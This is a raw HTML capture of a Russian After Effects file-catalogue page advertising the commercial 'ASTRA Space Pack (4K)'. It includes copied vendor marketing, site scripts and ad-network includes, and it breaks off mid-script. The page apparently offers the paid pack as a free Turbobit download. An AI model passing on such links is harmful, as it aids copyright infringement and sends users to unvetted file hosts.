

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.after-effektov.ru/load/after_effects_presety_124_presets/big_films_astra_space_pack_4k/6-1-0-25581
body_size: 11721
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Big Films – ASTRA – Space Pack (4K) - After Effects Пресеты &#124; Presets  - after-effects.ucoz.ae - Готовые проекты After Effects</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/878.css" />
 

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.535596340716978"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"202466136171264734506","sign":{"7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5458":"Следующий","7252":"Предыдущий","5255":"Помощник","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер"},"layerType":7,"country":"US","language":"ru","module":"load","uLightboxType":1,"site":{"id":"kafter-effects","domain":"after-effektov.ru","host":"after-effects.ucoz.ae"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('www.after-effektov.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<div id="utbr8214" rel="s740"></div>
<div id="contanier">
 <div id="topBlock">
<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" id="topTable" align="center">
<tr><td class="logoBar"><h1><!-- <logo> -->Готовые проекты After Effects<!-- </logo> --></h1></td></tr>
 <tr><td class="dataBar">Воскресенье, 18.01.2026, 16:44<br><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b></td></tr>

 <tr><td class="navBar"><a href="http://after-effektov.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href="/load/">after-effects.ucoz.ae</a>  | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="http://www.after-effektov.ru/load/rss/">RSS</a></td></tr>
 </table><!--/U1AHEADER1Z-->
 </div>
 <div id="centerBlock">
 <!-- <middle> -->
 <table border="0" cellpadding="0" cellspacing="0" width="94%" align="center">
 <tr>
 <td valign="top" class="column">
 <!--U1CLEFTER1Z-->
<!-- <block1425> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Language/Язык<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="google_translate_element"></div><script>
function googleTranslateElementInit() {
 new google.translate.TranslateElement({
 pageLanguage: 'ru'
 }, 'google_translate_element');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script><!-- </bc> --></div></td></tr></table>
<!-- </block1425> -->

<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ/" target="_blank"><span>Футажи и PSD</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></td></tr></table>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=kafter-effects&amp;ref='+escape(location.protocol + '//' + ('www.after-effektov.ru' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549281 = function( form, data = {} ) {
			var o   = $('#frmLg549281')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549281')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549281').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549281').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549281" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549281" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549281(this)" data-submitter="sendFrm549281">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="281" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> --></div></td></tr></table>

<!-- </block2> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/after_effects_project/2" class="catName">After Effects Project</a>  <span class="catNumData" style="unicode-bidi:embed;">[14446]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/after_effects_project_revostock/5" class="catName">After Effects Project Revostock</a>  <span class="catNumData" style="unicode-bidi:embed;">[190]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/after_effects_project_drugie/3" class="catName">After Effects Project другие</a>  <span class="catNumData" style="unicode-bidi:embed;">[10788]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/after_effects_project_samodelnye/4" class="catName">After Effects Project самодельные</a>  <span class="catNumData" style="unicode-bidi:embed;">[829]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/load/after_effects_presety_124_presets/6" class="catNameActive">After Effects Пресеты &#124; Presets</a>  <span class="catNumData" style="unicode-bidi:embed;">[226]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/after_effects_plaginy_124_plug_ins/7" class="catName">After Effects Плагины &#124; Plug-ins</a>  <span class="catNumData" style="unicode-bidi:embed;">[169]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/load/after_effects_uroki_124_tutorials/8" class="catName">After Effects Уроки &#124; Tutorials</a>  <span class="catNumData" style="unicode-bidi:embed;">[29]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/muzyka_dlja_aep/9" class="catName">Музыка для AEP</a>  <span class="catNumData" style="unicode-bidi:embed;">[156]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/aep_dvd_menju/10" class="catName">AEP DVD Меню</a>  <span class="catNumData" style="unicode-bidi:embed;">[8]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/kommercheskie_proekty_dlja_ae/11" class="catName">Коммерческие проекты для AE</a>  <span class="catNumData" style="unicode-bidi:embed;">[86]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/pokupka_proektov_after_effects/12" class="catName">Покупка проектов After Effects</a>  <span class="catNumData" style="unicode-bidi:embed;">[18]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/kommercheskie_futazhi_dlja_montazha/13" class="catName">Коммерческие футажи для монтажа</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/load/zakazat_montazh_video_na_sajte/14" class="catName">Заказать монтаж видео на сайте</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/proekty_dlja_premiere_pro/15" class="catName">Проекты для Premiere Pro</a>  <span class="catNumData" style="unicode-bidi:embed;">[747]</span> 
					</td></tr></table><!-- </bc> --></div></td></tr></table>

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5746> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Интересное в сети<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script type="text/javascript">
var bntuniqid = 'V64cBYdPXE6FSkShvTH9';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//ledsitling.pro/news.js"></script><!-- </bc> --></div></td></tr></table>
<!-- </block5746> -->
<!--/U1CLEFTER1Z--> 
 </td>
 <td valign="top" style="padding:0px 10px 0px 10px;"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://after-effektov.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a>  &raquo; <a href="/load/after_effects_presety_124_presets/6">After Effects Пресеты &#124; Presets</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Big Films – ASTRA – Space Pack (4K) </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

</td><td align="right" style="font-size:7pt;white-space: nowrap;">19.02.2023, 16:17</td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><a href="/_ld/255/17706610.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_ld/255/s17706610.jpg" align="" /></a><!--IMG1--> <br /><br /> <b>Big Films – ASTRA – Space Pack (4K)</b> <br /> AFTER EFFECTS,PREMIERE PRO, FINAL CUT PRO X, DAVINCI RESOLVE And more | Resolution 4K | File Size 13.5 GB <br /><br /> <b><a class="link" href="https://u.to/lJ6pHQ" title="https://bigfilms.shop/products/astra-space-pack" rel="nofollow" target="_blank">VIEW DEMO AND INFO PAGE</a></b> <br /><br /> <b>ASTRA</b> предназначена исключительно для кинематографистов, стремящихся создавать необычные проекты. <br /><br /> <b>Space is no longer the limit.</b> <br /> <b>ASTRA</b> is exclusively designed for filmmakers looking to create extraordinary projects. <br /><br /> We’ve created the most realistic effects you’ve ever seen inside an FX pack. Whether you’re working on a short film, a music video, or a commercial, these 130+ drag and drop assets will allow you to build epic worlds in seconds. <br /><br /> #1 SPACE PACK FOR FILMMAKERS <br /><br /> <b>ASTRA</b> is the first FX pack that gives you access to the most realistic and spectacular space effects. <br /> This pack was made to help you easily build epic worlds. <br /><br /> <b>WHAT’S INSIDE?</b> <br /><br /> ASTRA is made of 7 distinct spectacular collections. <br /><br /> <b>Inside you will find:</b> <br /><br /> PLANETS <br /> SUNS <br /> STARS <br /> BLACK HOLES <br /> ASTEROIDS <br /> NEBULAS <br /> EPIC SKIES <br /> 130+ ASSETS <br /><br /> 4K EFFECTS <br /> PRORES FILES <br /> ALPHA CHANNEL <br /> 7 CATEGORIES <br /> DRAG & DROP <br /><br /> <b><a class="link" href="https://u.to/lZ6pHQ" title="https://turb.pw/pn9cxm28fp2u.html" rel="nofollow" target="_blank">Скачать с Turbobit.net</a></b></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating25581" class="uStarRating25581 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating25581" class="u-current-rating uCurStarRating25581" style="width:0%;"></li><li class="u-star-li-25581"><a href="javascript:;" onclick="ustarrating('25581', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-25581"><a href="javascript:;" onclick="ustarrating('25581', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-25581"><a href="javascript:;" onclick="ustarrating('25581', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-25581"><a href="javascript:;" onclick="ustarrating('25581', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-25581"><a href="javascript:;" onclick="ustarrating('25581', 5)" class="u-five-stars">5</a></li></ul></div>
 <script language="Javascript">
var bntuniqid = 'gSQGUMzLfBesxGYPg4aO';
var bntuniqsid = '53920';
 
</script>
<script type="text/javascript" src="http://gredinatib.biz/viewt.js"></script>
<!--<s3179>-->Категория<!--</s>-->: <a href="/load/after_effects_presety_124_presets/6">After Effects Пресеты &#124; Presets</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-360', 'up360', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gringrey</a>
 
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/After%20Effects%20%D0%9F%D1%80%D0%B5%D1%81%D0%B5%D1%82%D1%8B%20Presets/" rel="nofollow" class="eTag">After Effects Пресеты Presets</a>, <a href="/search/Astra/" rel="nofollow" class="eTag">Astra</a>, <a href="/search/%284k%29/" rel="nofollow" class="eTag">(4k)</a>, <a href="/search/Space/" rel="nofollow" class="eTag">Space</a>, <a href="/search/big/" rel="nofollow" class="eTag">big</a>, <a href="/search/pack/" rel="nofollow" class="eTag">pack</a>, <a href="/search/Films/" rel="nofollow" class="eTag">Films</a></noindex>
</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>290</b> | <!--<s3181>-->Загрузок<!--</s>-->: <b>0</b>

| <!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating25581">0.0</span></b>/<b><span id="entRated25581">0</span></b></td></tr>
</table>
<script type="text/javascript">
var bntuniqid = 'gSQGUMzLfBesxGYPg4aO';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//dewife.ru/news.js"></script> 


<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
